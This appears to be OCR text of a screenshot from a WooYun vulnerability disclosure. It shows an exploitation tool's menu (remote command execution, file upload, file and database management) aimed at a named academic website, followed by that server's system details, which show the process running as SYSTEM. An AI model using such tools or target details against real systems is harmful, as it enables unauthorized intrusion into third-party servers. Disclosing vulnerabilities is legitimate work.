 目标地址： http://www.tjjl.ac.cn/index.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程
网站物理路径： D:\Program Files\apache-tomcat-6.0.20\webapps\TIMST\ROOT
java.home: C:\Program Files\Java\jdk1.6.0_20\jre
java.version: 1.6.0_20
os.name: Windows 2003
os.arch: x86
os.version: 5.2
user.name: SYSTEM
user.home: C:\WINDOWS\system32\config\systemprofile
user.dir: C:\WINDOWS\system32
java.class.version: 50.0
java.class.path: D:\Program Files\apache-tomcat-6.0.20\bin\bootstrap.jar
java.library.path: D:\Program Files\apache-tomcat-6.0.20\bin;.;C:\WINDOWS\Sun\Java\bin;C:\WINDOWS\system32;C:\WINDOWS;C:
\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\System32\Wbem;C:\Program Files\Java\jdk1.6.0_20\bin;C:\Program Files\Java\jdk1.6.0
_20\jre\bin;
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 16.3-b01
www.wooyun.org